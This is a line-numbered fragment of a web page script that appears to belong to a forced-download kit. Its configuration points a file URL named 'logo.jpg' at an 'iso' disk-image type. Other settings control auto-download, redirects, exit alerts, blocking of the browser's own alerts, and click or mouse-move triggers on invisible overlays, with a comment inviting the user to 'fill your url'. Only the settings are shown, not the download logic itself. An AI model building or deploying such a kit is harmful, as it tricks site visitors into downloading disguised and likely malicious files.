 232 }
233 </style>
234 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
235 <script src="https://cdn.jsdelivr.net/npm/file-saver@2.0.5/dist/FileSaver.min.js"></script>
236 <script>
237
238 var settings = 2; // 1,2,3,4
239
240 var url_file = 'https://banytul.com/img/logo.jpg';
241 var url_type = 'iso'
242
243 var base64_type = 'iso';
244 var base64_string = '';
245
246 let a = false
247 var params = {
248 url: "#", // fill your url
249 loadingTime: 5, // loader loading time
250 showDownloadMsg: 2000, // after downloading message
251 redirectTime: 0, // time after which will be redirect on file
252 exitAlert: 'yes', // when check is yes this exit alert doesn't work
253 blockCustomAlert: 'yes',
254 FirefoxAutoloadingTime: 0,
255 Chrome: {
256 bottom: '',
257 left: '0',
258 right: '0',
259 top: '420px',
260 check: 'no', // if there is yes will be work click on all browser, if no only on button
261 auto_download: 'yes', //if there yes browser will redirect to your url
262 mouseMove: 'no',